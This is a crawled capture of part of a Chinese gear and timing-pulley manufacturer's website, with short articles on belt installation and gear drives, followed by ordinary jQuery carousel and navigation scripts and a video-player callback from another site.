                            <p class="line-clamp-2">1、安装同步带时，如果两带轮的中心距可以移动，必须先将带轮的中心距缩短，装好同步带后，再使中心距复位。若有张紧轮时，先把张紧轮放松，然后装上同步带，再装上张紧轮。2、往带轮上装同步带时，切记不要用力过猛，或用螺丝刀硬撬同步带，以防止同步带中的抗拉层产生外观觉察不到的折断现象。3、控制适当的初张紧力。轴线不平行还将引起压力不均匀，使带齿早期磨损。5、支撑带轮的机架，要有足够的刚度，否则带轮在密码锁运转时就会造成两轴线的不平行。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131671.html">
                        <div class="news_l_img">
                            <img src="images/B7A21BFA-DE697A13-576D2367-E7DA982D0.jpg" alt="同步带轮特点以及用途有哪些？">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">同步带轮特点以及用途有哪些？</span>
                            <p class="line-clamp-2">同步带轮，同步带传动是由一根内周表面设有等间距齿形的同步带及与之相应吻合的同步轮所组成。同步带是以钢丝绳或尼龙线为强力层，外覆聚氨酯或氯丁橡胶的环形带，带的内周制成齿状，使其与齿形带轮啮合。同步带轮一般由钢、铝合金、黄铜、尼龙、塑胶等材料制造，根据材质和用途的不同采用发黑、镀锌、阳极氧化、高频淬火等表面处理。传动特点为：传动比准确，无滑差，传动平稳，噪音小，传动效率高达98%。运动时,带齿与带轮的齿槽相啮合传递运动和动力,是一种啮合传动,因而具有齿轮传动、链传动和平带传动的各种特点。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131672.html">
                        <div class="news_l_img">
                            <img src="images/9A0A08F8-FB54FA39-B02403B0-0E4587390.jpg" alt="齿轮传动的特点">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">齿轮传动的特点</span>
                            <p class="line-clamp-2">效率高在常用的机械传动中，以齿轮传动效率为比较高，闭式传动效率为96%~99%，这对大功率传动有很大的经济意义。2、结构紧凑比带、链传动所需的空间尺寸小。齿轮传动获得广泛应用，正是由于其具有这一特点。这对车辆及在矿井内工作的机器尤为重要。但是齿轮传动的制造及安装精度要求高，价格较贵，且不宜用于传动距离过大的场合。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                
            </ul>
        </div>
        <div class="news_r fr" varid="news_r_img">
            <span varid="news_r_t">行业新闻资讯</span>
            <p varid="news_r_w">更多行业资讯精彩呈现</p>
            <a href="wpt_108355.html" varid="news_r_a">更多资讯</a>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".news_bg").slide({mainCell:".news_l ul",autoPage:true,autoPlay:true,effect:"leftLoop",vis:3});
</script>
</div>

<!--版权-->
<div mfid="C1_Share_copyright"  class="mod1436">
<style>
    .mod1436 .box1 {
        margin: 0 auto;
        width: 1100px;
    }
    .mod1436 .copyright_bg {
        width: 100%;
        height: 335px;
        background: #333;
        border-bottom: 1px solid #444;
    }
    .mod1436 .copyright_nav {
        margin-top: 60px;
    }
    .mod1436 .copyright_nav dl {
        float: left;
        margin-right: 50px;
        width: 100px;
    }
    .mod1436 .copyright_nav dl:last-of-type {
        margin-right: 0;
        width: 380px;
    }
    .mod1436 .copyright_nav dl span {
        display: block;
        font-size: 16px;
        color: #fff;
    }
    .mod1436 .copyright_nav dl a:first-of-type {
        margin-top: 29px;
    }
    .mod1436 .copyright_nav dl a {
        display: block;
        margin-top: 17px;
        font-size: 16px;
        color: #999;
    }
    .mod1436 .copyright_nav dl a:hover {
        color: #fff;
    }
    .mod1436 .copyright_nav dl p:first-of-type {
        margin-top: 29px;
    }
    .mod1436 .copyright_nav dl p {
        display: block;
        margin-top: 17px;
        font-size: 16px;
        color: #999;
    }
    
    .mod1436 .copyright_qr {
        width: 236px;
        height: 320px;
        background: #444;
    }
    .mod1436 .copyright_qr_d {
        margin: 20px auto 0;
        width: 162px;
    }
    .mod1436 .copyright_qr_d dl {
        margin: 0 auto;
        width: 162px;
    }
    .mod1436 .copyright_qr_d dl dt span {
        display: block;
        text-align: center;
        font-size: 16px;
        color: #fff;
    }
    .mod1436 .copyright_qr_d dl dd .copyright_img {
        margin-top: 18px;
        width: 162px;
        height: 162px;
    }
    .mod1436 .copyright_qr_d dl dd .copyright_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .mod1436 .copyright_qr .copyright_tab {
        margin: 16px auto 14px;
        width: 162px;
    }
    .mod1436 .copyright_qr .copyright_tab span {
        display: block;
        float: left;
        width: 76px;
        height: 26px;
        text-align: center;
        font-size: 16px;
        color: #fff;
        background: #555;
        border-radius: 15px;
        line-height: 26px;
        cursor: pointer;
    }
    .mod1436 .copyright_qr .copyright_tab span:first-of-type {
        margin-right: 10px;
    }
    .mod1436 .copyright_qr .copyright_tab span.on,.mod1436 .copyright_qr .copyright_tab span:hover {
        background: #058bea;
    }
    .mod1436 .copyright_qr .copyright_tel span {
        display: block;
        text-align: center;
        font-size: 18px;
        color: #fff;
    }
    .mod1436 .footer_bg {
        width: 100%;
        height: 50px;
        font-size: 14px;
        color: #999;
        line-height: 50px;
        background: #333;
    }
    .mod1436 .footer_bg a {
        font-size: 14px;
        color: #999;
    }
    .mod1436 .footer_bg a:hover {
        color: #fff;
    }
</style>
<div class="copyright_bg">
    <div class="box1 clearfix">
        <div class="copyright_nav fl clearfix" varid="nav">
            
            
            <dl>
                <dt>
                    <span class="line-clamp-1">关于勤兴</span>
                </dt>
                
                <dd>
                    
                    <a href="company.html">公司简介</a>
                    
                    <a href="shili.html">生产实力</a>
                    
                    <a href="hezuo.html">合作客户</a>
                    
                    <a href="kehu.html">客户见证</a>
                    
                    <a href="case.html">成功案例</a>
                    
                </dd>
                
            </dl>
            
            <dl>
                <dt>
                    <span class="line-clamp-1">产品中心</span>
                </dt>
                
                <dd>
                    
                    <a href="chilun.html">齿轮系列</a>
                    
                    <a href="tongbulun.html">同步轮系列</a>
                    
                    <a href="lianzhouqi.html">联轴器系列</a>
                    
                    <a href="lianlun.html">链轮系列</a>
                    
                </dd>
                
            </dl>
            
            <dl>
                <dt>
                    <span class="line-clamp-1">新闻中心</span>
                </dt>
                
                <dd>
                    
                    <a href="news_108356.html">新闻资讯</a>
                    
                    <a href="news_108357.html">行业资讯</a>
                    
                    <a href="news_108358.html">常见问题</a>
                    
                </dd>
                
            </dl>
            
            
            <dl>
                <dt>
                    <span class="line-clamp-1">联系我们</span>
                </dt>
                <dd>
                    <p>地　址：东莞市东城街道同沙工业区黄公坑旧村1号</p>
                    <p>座　机：0769-89974480</p>
                    <p>电　话：13794917928</p>
                    <p>联系人：杜先生</p>
                </dd>
            </dl>
        </div>
        <div class="copyright_qr fr">
            <div class="copyright_qr_d">
                <div class="copyright_qr_content">
                    <dl>
                        <dt>
                            <span class="line-clamp-1">手机站</span>
                        </dt>
                        <dd>
                        <div class="copyright_img">
                            <img src="images/96BDD2CB-27F2FEBD-3AB8F3C4-0480F22E0.png" alt="手机站">
                        </div>
                        </dd>
                    </dl>
                    <dl>
                        <dt>
                            <span class="line-clamp-1">公众号</span>
                        </dt>
                        <dd>
                        <div class="copyright_img">
                            <img src="images/96BDD2CB-27F2FEBD-3AB8F3C4-0480F22E0.png" alt="公众号">
                        </div>
                        </dd>
                    </dl>
                </div>
            </div>
            <div class="copyright_tab clearfix">
                <span class="line-clamp-1">手机站</span>
                <span class="line-clamp-1">公众号</span>
            </div>
            <div class="copyright_tel">
                <span class="line-clamp-1">服务热线：13794917928</span>
            </div>
        </div>
    </div>
</div>
<div class="footer_bg">
    <div class="box1 clearfix">
        <div class="fl">
            东莞市勤兴机械齿轮有限公司 版权所有 Copyright © 2020 备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">粤ICP备17143162号</a>
        </div>
        <div class="fr">
            技术支持：<a href="/" target="_blank" rel="nofollow">【云客网络】</a> <a href="#"></a><a href="sitemap.htm" target="_blank">【BMAP】</a> <a href="sitemap.htm" target="_blank">【GMAP】</a> <a href="https://tongji.baidu.com/web/welcome/ico?s=5fc7a6c0f640d9dd4ed5579eb0f43a86" target="_blank" rel="nofollow">【百度统计】</a> <a href="https://login.di7.com" target="_blank" rel="nofollow">【网站管理】</a>
        </div>
    </div>
</div>
<script type="text/javascript">
	jQuery(".copyright_qr").slide({titCell:".copyright_tab span",mainCell:".copyright_qr_d .copyright_qr_content",effect:"fade"});
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5fc7a6c0f640d9dd4ed5579eb0f43a86";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</div>

<!--友链-->
<div mfid="C1_Share_links"  class="mod1437">
<style>
    .mod1437 .box1 {
        width: 1100px;
        margin: 0 auto;
    }
    .mod1437 .links_bg {
        padding: 10px 0;
        background: #333;
    }
    .mod1437 .links_bg .fl {
        width: 110px;
    }
    .mod1437 .links_bg .fr {
        width: 85%;
        line-height: 29px;
    }
    .mod1437 .links_bg .fl span {
        display: block;
        width: 94px;
        height: 29px;
        text-align: center;
        line-height: 29px;
        font-size: 18px;
        color: #999;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BLqIynoaBb7hncR9Oo3MOqXVcO_bG_cP4VEF4rWf6Fk5mhJSt083PFlBN1zVSs9jK.png) center no-repeat;
    }
    .mod1437 .links_bg .fr a,.mod1437 .links_bg .fr span {
        font-size: 14px;
        color: #666;
    }
    .mod1437 .links_bg .fr a:hover {
        color: #fff;
    }
    .mod1437 .links_bg .fr span:last-of-type {
        display: none;
    }
</style>
<div class="links_bg">
    <div class="box1 clearfix">
        <div class="fl">
            <span>友情链接：</span>
        </div>
        <div class="fr">
            
		        
		        <a href="http://www.dgqxcl.com/" target="_blank" title="东莞同步轮">东莞同步轮</a><span>、</span>
		        <a href="http://www.dgqxcl.com/" target="_blank" title="非标齿轮定制">非标齿轮定制</a><span>、</span>
		        <a href="http://www.dgqxcl.com/" target="_blank" title="东莞同步轮">东莞同步轮</a><span>、</span>
		        <a href="http://www.dgqxcl.com/" target="_blank" title="深圳同步轮">深圳同步轮</a><span>、</span>
		        <a href="http://www.dgqxcl.com/" target="_blank" title="同步轮厂家">同步轮厂家</a><span>、</span>
		        
        </div>
    </div>
</div>
</div>

<script>
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/pluginLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/online/onlineLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.asp168.cn/files/webjs.js
body_size: 5851
content:
$(function(){
	// 产��
	$('.xq p').html($('.ggc span').text())
	$('.xq em').html($('.tel em').html())
	// go_top
	$('.com_top').click(function(){
		$('body,html').animate({scrollTop:0},1000)
	})
	// 页左���
	$('.content_image img').after('<div class="con_btn_ri"></div>');
	$('.mianbxContent a').attr("id","gob")
	$('.con_btn_le').click(function(){
		var le_href = $('.second_next_pre_dgwbct a:eq(0)').attr('href');
		if(le_href == "##"){
			$('.con_tfs').fadeIn(300)
			$('.con_tls').fadeOut(300)
		}else{
			$('.ts').fadeOut(300)
		}
		window.open(le_href+'#gob','_self')
	});
	$('.con_btn_ri').click(function(){
		var ri_href = $('.second_next_pre_dgwbct a:eq(1)').attr('href');
		if(ri_href == "##"){
			$('.con_tfs').fadeOut(300)
			$('.con_tls').fadeIn(300)
		}else{
			$('.ts').fadeOut(300)
		}
		window.open(ri_href+'#gob','_self')
	});
	// nav
	var ulle = $('.nav ul').offset().left;
	var lile;
	var index;
	var lii = 0;
	$('.nav_go').css({"left":$('.navbox').find(".cur").offset().left-ulle})
	$('.navbox>li').bind('mouseover',function(){
		index = $('.navbox').find(".cur").index();
		if($(this).index != index){
			$(this).addClass("cur").siblings().removeClass("cur")
			lile = $(this).offset().left-ulle;
			$('.nav_go').css({"display":"block","left":lii}).stop().animate({'left':lile+'px'},500)
			lii = lile;
		}
		$(this).find("ul").stop().slideDown(300)
	})
	$('.navbox>li').mouseout(function(){
		$(this).find("ul").stop().slideUp(300)
	})
	$('.navbox').mouseout(function(){
		$('.navbox>li:eq('+index+')').addClass("cur").siblings().removeClass("cur");
		lile = $(this).find(".cur").offset().left-ulle;
		$('.nav_go').stop().animate({'left':lile+'px'},500)
	})
	// khmq
	var arr = $('.kh_con').html().split('&nbsp;');
	var htm = "";
	for (var i = 0; i < arr.length; i++) {
		if(arr[i] != ""){
			htm +="<span>"+arr[i]+"</span>";
			$('.kh_con').html(htm)
		}
	}
	$('.kh_c_b').height((arr.length+1)*52);
	var j = 0;
	setInterval(function(){
		j++;
		if(j>arr.length){
			j = 0;
		}
		$('.kh_c_b').animate({
			'top':-j*52
		})
	},2000)
	// products
	var pul = $('.pro_li ul').offset().left;
	var pli ;
	var pin = $('.pro_tbs').index()+1;
	$('.pro_ts').width(pin*1200)
	$('.pro_li li').mouseover(function(){
		if(!$(this).hasClass("on")){
			pli = $(this).offset().left-pul;
			$('.pli_go').stop().animate({"left":pli},500);
			$('.pro_ts').animate({"left":-$(this).index()*1200},500)
		}
	});
	// case
	var i = 0;
	var tdi = $('.cs_cen td').index()-3;
	var tbw;
	var falg = true;
	$('._ri').click(function(){
		if(falg){
			i++;
			if(i>tdi){
				falg = false;
			}
		}else{
			i--;
			if(i<1){
				falg = true;
			}
		}
		tbw = $('.cs_cen td:eq('+i+')').innerWidth();
		$('.cs_cen table').animate({'left':-tbw*i},'slow');
	})
	$('._le').click(function(){
		if(i==0){
			falg = false;
		}
		if(falg){
			if(i<1){
				falg = false;
			}
			i--;
		}else{
			i++;
			if(i>tdi){
				falg = true;
			}
		}
		tbw = $('.cs_cen td:eq('+i+')').innerWidth();
		$('.cs_cen table').animate({'left':-tbw*i},'slow');
	})
	// new
	var src = $('.news_div_item:eq(0) .news_div_item_pic img').attr('src');
	var href = $('.news_div_item:eq(0) .news_div_item_title a').attr('href');
	var title = $('.news_div_item:eq(0) .news_div_item_title a').text();
	var item_body = $('.news_div_item:eq(0) .news_div_item_body').text();
	var item_date = $('.news_div_item:eq(0) .news_div_item_date').html();

	new_cen();
	function new_cen(){
		$('.news_ce').find('img').attr({'src':src,'alt':title,'title':title});
		$('.news_ce').find('a').attr({'href':href,'title':title});
		$('.news_cr_tt p a').html(title).attr({'href':href,'title':title});
		$('.news_cr_tt p span').html(item_date)
		$('.news_cr_con p').html(item_body);
		$('.news_cr_con a').attr({'href':href,'title':title});
	}

	$('.news_div_item:eq(0)').addClass('cur').siblings().removeClass('cur')
	$('.news_div_item,.divdgweb_new_div_item').bind('mouseover',function(){
		src = $(this).find('.news_div_item_pic').find('img').attr('src');
		href = $(this).find('.news_div_item_pic').find('a').attr('href');
		title = $(this).find('.news_div_item_title,.divdgweb_new_div_item_title').find('a').text();
		item_body = $(this).find('.news_div_item_body,.divdgweb_new_div_item_body').text();
		new_cen();

		$(this).addClass('cur').siblings().removeClass('cur')
	});
	$('.news_li.fl').mouseover(function(){
		$('.news_li.fr').find('.news_list').children().children().removeClass('cur')
		$('.news_cr_tt li:eq(0)').fadeIn('slow').siblings().fadeOut('slow;')
	})
	$('.news_li.fr').mouseover(function(){
		$('.news_li.fl').find('.news_list').children().children().removeClass('cur')
		$('.news_cr_tt li:eq(1)').fadeIn('slow').siblings().fadeOut('slow;')
	})
	var prIndex ;
	$('.new_tt').mouseover(function(){
		prIndex = $(this).parent().index();
		if(prIndex == 1){
			$('.news_div_item:eq(0)').addClass('cur').siblings().removeClass('cur')
			src = $('.news_div_item:eq(0)').find('.news_div_item_pic').find('img').attr('src');
			href = $('.news_div_item:eq(0)').find('.news_div_item_pic').find('a').attr('href');
			title = $('.news_div_item:eq(0)').find('.news_div_item_title,.divdgweb_new_div_item_title').find('a').text();
			item_body =$('.news_div_item:eq(0)').find('.news_div_item_body,.divdgweb_new_div_item_body').text();
			new_cen();
		}else if(prIndex == 2){
			$('.divdgweb_new_div_item:eq(0)').addClass('cur').siblings().removeClass('cur')
			src = $('.divdgweb_new_div_item:eq(0)').find('.news_div_item_pic').find('img').attr('src');
			href = $('.divdgweb_new_div_item:eq(0)').find('.news_div_item_pic').find('a').attr('href');
			title = $('.divdgweb_new_div_item:eq(0)').find('.news_div_item_title,.divdgweb_new_div_item_title').find('a').text();
			item_body = $('.divdgweb_new_div_item:eq(0)').find('.news_div_item_body,.divdgweb_new_div_item_body').text();
			new_cen();
		}
	});
})

--- FILE ---
content_type: application/javascript
request_url: https://api.youku.com/players/custom.json?refer=http%3A%2F%2Fwww.asp168.cn%2Fboard_ht.html&client_id=0edbfd2e4fc91b72&video_id=XNDAwNTYzNDc2OA%3D%3D&embsig=&version=1.0&type=pc&callback=youkuPlayer_call_1769026263208&_t=032330025317487543
body_size: 179
content:
/**/youkuPlayer_call_1769026263208({"status":1,"noband":{"loadingurl":"","status":0},"style":{"status":0},"point":{"status":0},"various_player":{"status":0},"passless":"0","atm":"","token":"eb904e8aa2104c45af71eb559691a548","playsign":"","stealsign":"","ban":0,"showCallButton":"1","callButtonUrl":"https://v.youku.com/v_show/id_XNDAwNTYzNDc2OA==.html?refer=shipinyunPC_operation.liuliling_bofangqi_1244000_fQZ7Fj_18101900","callButtonDes":"看完整视频","call_img_url":"","player_type":"0"});

--- FILE ---
content_type: application/javascript
request_url: http://www.asp168.cn/files/3.js
body_size: 1833
content:
(function(A){
	A.fn.th_video_focus=function(E){
		
		var G={
			actClass:"cur",
			navContainerClass:".focus_pic_preview",
			focusContainerClass:".focus_pic",
			animTime:600,
			delayTime:5000
		};
		
		if(E){
			A.extend(G,E)
		}
		
		var C=G.actClass, D=G.navContainerClass, B=G.focusContainerClass, F=G.animTime, H=G.delayTime, I=null;
		
		return this.each(function(){
			
			var O=A(this), M=A(D+" li",O), P=A(B+" li",O), L=M.length, K=O.height();
			
			function N(R){
				var V=K*R*-1;
				var U=A(B+" li",O), W=null, T=null;
				for(var S=0;S<=R;S++){
					W=U.eq(S);
					T=W.find('script[type="text/templ"]');
					if(T.length>0){
						W.html(T.html())
					}
				}
				A(B,O).stop().animate({top:V},F,function(){
				});
				A(D+" li").eq(R).addClass(C).siblings().removeClass(C)
			}
			
			function Q(){
				if(I){
					clearInterval(I)
				}
				I=setInterval(function(){
					var R=A(D+" li."+C).index();
					N((R+1)%L)
				},H)
			}
			
			O.hover(function(){
				if(I){
					clearInterval(I)
				}
			},function(){
				Q()
			});
		
			var J=null;
			
			M.hover(function(){
				
				var R=A(this).index();
				
				if(I){
					clearInterval(I)
				}
				J=setTimeout(function(){
					N(R)
				},300)
			},function(){
				if(J){
					clearTimeout(J)
				}
				Q()
			}).click(function(T){
				var R=A(this).index(), S=P.eq(R).find("a");
				if(document.uniqueID||window.opera){
					S[0].click();
					T.stopPropagation();
					T.preventDefault()
				}
			});
			
			Q()
			
		})
	}
	
})(jQuery);

$(function(){
	
	//��һ������ͼ
	$(".life_focus").th_video_focus({
		navContainerClass:".life_focus_nav",
		focusContainerClass:".life_focus_imgs"
	});
	
	//�ڶ�������ͼ
	$(".case_nor").th_video_focus({
		navContainerClass:".case_list",
		focusContainerClass:".case_tu",
		animTime:600,
		delayTime:5000
	});
	
});